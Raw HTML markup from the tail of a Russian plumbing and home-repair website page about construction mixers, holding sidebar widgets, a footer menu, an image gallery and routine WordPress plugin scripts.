<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="https://remkasam.ru/category/radiatory-otopleniya">Отопление</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2109"><a href="https://remkasam.ru/category/rakoviny-umyvalniki">Раковины, умывальники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2110"><a href="https://remkasam.ru/category/schyotchiki-vody-vodoschyotchik">Счётчики воды, водосчётчик</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://remkasam.ru/category/unitaz">Унитаз</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2158"><a href="https://remkasam.ru/category/truby-i-kanalizaciya">Трубы и канализация</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113"><a href="https://remkasam.ru/category/filtry-dlya-vody">Фильтры для воды</a></li>
</ul></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="widget-header">Подписывайтесь</div><div class="textwidget custom-html-widget"><div id="vk_groups"></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--Прописан несуществующий класс для вывода рекламного блока в сайдбаре - выводится через css селектор FlatPM-->
<span class="pm_sb_1"></span></div></div><div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-header">Так же может быть интересн</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/ystroistvo-posydomoechnoi-mashiny-shema-raboty.html" target="_blank">
            <img width="178" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20178%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/ustrojstvo-posudomoechnoj-mashiny-shema-raboty-7c20750.jpg 541w, https://remkasam.ru/wp-content/uploads/2019/11/ustrojstvo-posudomoechnoj-mashiny-shema-raboty-7c20750-350x276.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/ustrojstvo-posudomoechnoj-mashiny-shema-raboty-7c20750-200x157.jpg 200w" data-lazy-sizes="auto, (max-width: 178px) 100vw, 178px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/ustrojstvo-posudomoechnoj-mashiny-shema-raboty-7c20750.jpg" /><noscript><img width="178" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/ustrojstvo-posudomoechnoj-mashiny-shema-raboty-7c20750.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/ustrojstvo-posudomoechnoj-mashiny-shema-raboty-7c20750.jpg 541w, https://remkasam.ru/wp-content/uploads/2019/11/ustrojstvo-posudomoechnoj-mashiny-shema-raboty-7c20750-350x276.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/ustrojstvo-posudomoechnoj-mashiny-shema-raboty-7c20750-200x157.jpg 200w" sizes="auto, (max-width: 178px) 100vw, 178px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/ystroistvo-posydomoechnoi-mashiny-shema-raboty.html" target="_blank">Устройство посудомоечной машины: схема работы</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/opisanie-i-harakteristiki-tomatov-velmoja.html" target="_blank">
            <img width="187" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20187%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/opisanie-i-harakteristiki-tomatov-velmozha-9be0f6e.jpg 600w, https://remkasam.ru/wp-content/uploads/2019/11/opisanie-i-harakteristiki-tomatov-velmozha-9be0f6e-350x263.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/opisanie-i-harakteristiki-tomatov-velmozha-9be0f6e-573x430.jpg 573w, https://remkasam.ru/wp-content/uploads/2019/11/opisanie-i-harakteristiki-tomatov-velmozha-9be0f6e-200x150.jpg 200w" data-lazy-sizes="auto, (max-width: 187px) 100vw, 187px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/opisanie-i-harakteristiki-tomatov-velmozha-9be0f6e.jpg" /><noscript><img width="187" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/opisanie-i-harakteristiki-tomatov-velmozha-9be0f6e.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/opisanie-i-harakteristiki-tomatov-velmozha-9be0f6e.jpg 600w, https://remkasam.ru/wp-content/uploads/2019/11/opisanie-i-harakteristiki-tomatov-velmozha-9be0f6e-350x263.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/opisanie-i-harakteristiki-tomatov-velmozha-9be0f6e-573x430.jpg 573w, https://remkasam.ru/wp-content/uploads/2019/11/opisanie-i-harakteristiki-tomatov-velmozha-9be0f6e-200x150.jpg 200w" sizes="auto, (max-width: 187px) 100vw, 187px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/opisanie-i-harakteristiki-tomatov-velmoja.html" target="_blank">Описание и характеристики томатов «вельможа»</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/drenazh-dlya-uchastka-iz-plastikovyih-butyilok.html" target="_blank">
            <img width="187" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20187%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2020/05/Montazh-kolodtsa.jpg 800w, https://remkasam.ru/wp-content/uploads/2020/05/Montazh-kolodtsa-350x263.jpg 350w, https://remkasam.ru/wp-content/uploads/2020/05/Montazh-kolodtsa-768x576.jpg 768w, https://remkasam.ru/wp-content/uploads/2020/05/Montazh-kolodtsa-573x430.jpg 573w, https://remkasam.ru/wp-content/uploads/2020/05/Montazh-kolodtsa-200x150.jpg 200w" data-lazy-sizes="auto, (max-width: 187px) 100vw, 187px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2020/05/Montazh-kolodtsa.jpg" /><noscript><img width="187" height="140" src="https://remkasam.ru/wp-content/uploads/2020/05/Montazh-kolodtsa.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2020/05/Montazh-kolodtsa.jpg 800w, https://remkasam.ru/wp-content/uploads/2020/05/Montazh-kolodtsa-350x263.jpg 350w, https://remkasam.ru/wp-content/uploads/2020/05/Montazh-kolodtsa-768x576.jpg 768w, https://remkasam.ru/wp-content/uploads/2020/05/Montazh-kolodtsa-573x430.jpg 573w, https://remkasam.ru/wp-content/uploads/2020/05/Montazh-kolodtsa-200x150.jpg 200w" sizes="auto, (max-width: 187px) 100vw, 187px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/drenazh-dlya-uchastka-iz-plastikovyih-butyilok.html" target="_blank">Дренаж для участка из пластиковых бутылок</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/kakoi-vred-nanosit-parenie-elektronnyh-sigaret-dlia-zdorovia-vaipera-i-okryjaushih.html" target="_blank">
            <img width="225" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/kakoj-vred-nanosit-parenie-elektronnyh-sigaret-dlja-zdorovja-vajpera-i-okruzhajushhih-1faefa2.jpg 600w, https://remkasam.ru/wp-content/uploads/2019/11/kakoj-vred-nanosit-parenie-elektronnyh-sigaret-dlja-zdorovja-vajpera-i-okruzhajushhih-1faefa2-350x218.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/kakoj-vred-nanosit-parenie-elektronnyh-sigaret-dlja-zdorovja-vajpera-i-okruzhajushhih-1faefa2-200x125.jpg 200w" data-lazy-sizes="auto, (max-width: 225px) 100vw, 225px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/kakoj-vred-nanosit-parenie-elektronnyh-sigaret-dlja-zdorovja-vajpera-i-okruzhajushhih-1faefa2.jpg" /><noscript><img width="225" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/kakoj-vred-nanosit-parenie-elektronnyh-sigaret-dlja-zdorovja-vajpera-i-okruzhajushhih-1faefa2.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/kakoj-vred-nanosit-parenie-elektronnyh-sigaret-dlja-zdorovja-vajpera-i-okruzhajushhih-1faefa2.jpg 600w, https://remkasam.ru/wp-content/uploads/2019/11/kakoj-vred-nanosit-parenie-elektronnyh-sigaret-dlja-zdorovja-vajpera-i-okruzhajushhih-1faefa2-350x218.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/kakoj-vred-nanosit-parenie-elektronnyh-sigaret-dlja-zdorovja-vajpera-i-okruzhajushhih-1faefa2-200x125.jpg 200w" sizes="auto, (max-width: 225px) 100vw, 225px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/kakoi-vred-nanosit-parenie-elektronnyh-sigaret-dlia-zdorovia-vaipera-i-okryjaushih.html" target="_blank">Какой вред наносит парение электронных сигарет для здоровья вайпера и окружающих</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--Прописан несуществующий класс для вывода рекламного блока в сайдбаре - выводится через css селектор FlatPM-->
<div class="pm_sbs_2">
<span class="pm_sb_2"></span>
</div>
</div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
        <div class="footer-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-124102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124102"><a href="https://remkasam.ru/reklama">Реклама</a></li>
<li id="menu-item-124103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124103"><a href="https://remkasam.ru/slovar-terminov">Словарь терминов</a></li>
<li id="menu-item-124104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124104"><a href="https://remkasam.ru/o-proekte">О проекте</a></li>
<li id="menu-item-124105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124105"><a href="https://remkasam.ru/kontakty">Контакты</a></li>
<li id="menu-item-124106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124106"><a href="https://remkasam.ru/category/polezno-znat">Полезно знать</a></li>
<li id="menu-item-124107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124107"><a href="https://remkasam.ru/category/sovetyi">Советы</a></li>
<li id="menu-item-124108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124108"><a href="https://remkasam.ru/category/fermerstvo">Фермерство</a></li>
<li id="menu-item-124109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124109"><a href="https://remkasam.ru/category/otvety-na-voprosy">Ответы на вопросы</a></li>
</ul></div>        </div>
    </div>



    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2026 Все о сантехнике
                
                            </div><!-- .site-info -->

            
            
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>fetch('https://remkasam.ru/wp-admin/admin-ajax.php?action=assistcron&nonce=1f0ee51880')</script><script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://remkasam.ru/kak-vybrat-stroitelnyi-mikser-reiting-samyh-lychshih-ystroistv.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script>                <style>
                    .popuperSwiper-pages__slide:before, .block-popuperSwiper__lds-item div {
                        background: #126dec;
                    }
                                        .popuperSwiper-pages__wrap {
                        -webkit-box-pack: center;
                        -ms-flex-pack: center;
                        justify-content: center;
                    }
                                    </style>
                <div class="block-popuperSwiper">
                    <div class="block-popuperSwiper__close">
                        <svg fill="#126dec" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"
                             width="50px" height="50px">
                            <path d="M 9.15625 6.3125 L 6.3125 9.15625 L 22.15625 25 L 6.21875 40.96875 L 9.03125 43.78125 L 25 27.84375 L 40.9375 43.78125 L 43.78125 40.9375 L 27.84375 25 L 43.6875 9.15625 L 40.84375 6.3125 L 25 22.15625 Z"/>
                        </svg>
                    </div>
                    <div class="block-popuperSwiper__scroll">
                        <div class="block-popuperSwiper__wrapper">
                            <div class="block-popuperSwiper__sliders">
                                <div class="block-popuperSwiper__main swiper-container">
                                    <div class="block-popuperSwiper__prev">
                                        <svg xmlns="http://www.w3.org/2000/svg"
                                             xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                             width="481.721px" fill="#126dec" height="481.721px"
                                             viewBox="0 0 481.721 481.721"
                                             xml:space="preserve">
                                    <g>
                                        <g>
                                            <path d="M399.494,209.312L146.627,10.473c-5.532-3.88-15.41-8.072-22.118-8.917C102.771-1.18,59.332-3.352,59.332,23v435.708
                                                c0,26.353,43.415,24.192,65.147,21.463c6.707-0.845,16.573-5.036,22.111-8.917l252.903-198.856
                                                C430.021,254.979,430.021,226.735,399.494,209.312z"/>
                                        </g>
                                    </g>
                                </svg>
                                    </div>
                                    <div class="block-popuperSwiper__next">
                                        <svg xmlns="http://www.w3.org/2000/svg"
                                             xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                             width="481.721px" fill="#126dec" height="481.721px"
                                             viewBox="0 0 481.721 481.721"
                                             xml:space="preserve">
                                    <g>
                                        <g>
                                            <path d="M399.494,209.312L146.627,10.473c-5.532-3.88-15.41-8.072-22.118-8.917C102.771-1.18,59.332-3.352,59.332,23v435.708
                                                c0,26.353,43.415,24.192,65.147,21.463c6.707-0.845,16.573-5.036,22.111-8.917l252.903-198.856
                                                C430.021,254.979,430.021,226.735,399.494,209.312z"/>
                                        </g>
                                    </g>
                                </svg>
                                    </div>
                                    <div class="swiper-wrapper block-popuperSwiper__wrappersl">
										            <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="0" data-src="/wp-content/uploads/2019/11/kak-vybrat-stroitelnyj-mikser-rejting-samyh-luchshih-ustrojstv-e40ebf1.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >1 / 9</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="1" data-src="/wp-content/uploads/2019/11/kak-vybrat-stroitelnyj-mikser-rejting-samyh-luchshih-ustrojstv-311f083.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >2 / 9</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="2" data-src="/wp-content/uploads/2019/11/kak-vybrat-stroitelnyj-mikser-rejting-samyh-luchshih-ustrojstv-34dc0c5.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >3 / 9</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="3" data-src="/wp-content/uploads/2019/11/kak-vybrat-stroitelnyj-mikser-rejting-samyh-luchshih-ustrojstv-37158ac.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >4 / 9</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="4" data-src="/wp-content/uploads/2019/11/kak-vybrat-stroitelnyj-mikser-rejting-samyh-luchshih-ustrojstv-6caf1e0.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >5 / 9</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="5" data-src="/wp-content/uploads/2019/11/kak-vybrat-stroitelnyj-mikser-rejting-samyh-luchshih-ustrojstv-e8bf869.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >6 / 9</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="6" data-src="https://remkasam.ru/wp-content/uploads/2019/11/kak-vybrat-nasos-dlja-skvazhiny-pogruzhnoj-ili-poverhnostnyj-rejting-luchshih-proizvoditelej-7334dbd.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >7 / 9</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="7" data-src="https://remkasam.ru/wp-content/uploads/2019/11/kak-vybrat-sendvichnicu-harakteristiki-pribora-rejting-luchshih-po-otzyvam-modelej-ee14590.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >8 / 9</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="8" data-src="https://remkasam.ru/wp-content/uploads/2019/11/kak-vybrat-cifrovuju-fotoramku-chto-eto-takoe-kak-rabotaet-vazhnye-harakteristiki-rejting-luchshih-717a06b.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >9 / 9</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                                                </div>
                                </div>
                                <div class="popuperSwiper-pages-pos">
                                    <div class="popuperSwiper-pages">
                                        <div class="swiper-wrapper popuperSwiper-pages__wrap">
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/kak-vybrat-stroitelnyj-mikser-rejting-samyh-luchshih-ustrojstv-e40ebf1.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/kak-vybrat-stroitelnyj-mikser-rejting-samyh-luchshih-ustrojstv-311f083.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/kak-vybrat-stroitelnyj-mikser-rejting-samyh-luchshih-ustrojstv-34dc0c5.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/kak-vybrat-stroitelnyj-mikser-rejting-samyh-luchshih-ustrojstv-37158ac.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/kak-vybrat-stroitelnyj-mikser-rejting-samyh-luchshih-ustrojstv-6caf1e0.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/kak-vybrat-stroitelnyj-mikser-rejting-samyh-luchshih-ustrojstv-e8bf869.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2019/11/kak-vybrat-nasos-dlja-skvazhiny-pogruzhnoj-ili-poverhnostnyj-rejting-luchshih-proizvoditelej-7334dbd.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2019/11/kak-vybrat-sendvichnicu-harakteristiki-pribora-rejting-luchshih-po-otzyvam-modelej-ee14590.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2019/11/kak-vybrat-cifrovuju-fotoramku-chto-eto-takoe-kak-rabotaet-vazhnye-harakteristiki-rejting-luchshih-717a06b.jpg'>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
				<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/remkasam.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https://remkasam.ru/wp-admin/admin-ajax.php","nonce":"f95fe77bb9","post_id":"46269"};
//# sourceURL=jquery_rating-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/pupuper-swiper/js/swiper-libs.js?ver=1769094438" id="script-swiper-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/pupuper-swiper/js/main.js?ver=1769094438" id="pSAds-main-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/themes/root/js/lightbox.js?ver=3.0.0" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
